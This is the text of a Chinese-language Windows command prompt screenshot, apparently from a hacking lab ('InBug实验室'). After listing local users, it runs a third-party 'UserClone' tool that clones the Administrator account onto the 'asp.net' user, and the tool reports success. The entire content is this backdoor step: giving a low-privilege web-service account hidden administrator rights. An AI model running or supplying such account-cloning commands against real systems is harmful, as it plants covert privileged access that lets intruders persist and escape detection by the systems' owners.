 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\asp.net\Downloads
C:\Users\asp.net\Downloads>net user
\\WIN-60A 的用户帐户
-------------------------------------------------------------------------------
Administrator asp.net Guest
命令成功完成。
C:\Users\asp.net\Downloads>Clone.exe asp.net administrator /clone
****************************************************
UserClone Ver 0.1
Coded by wlozz
http://www.darkst.com
****************************************************
Clone Success!
C:\Users\asp.net\Downloads>_
InBug实验室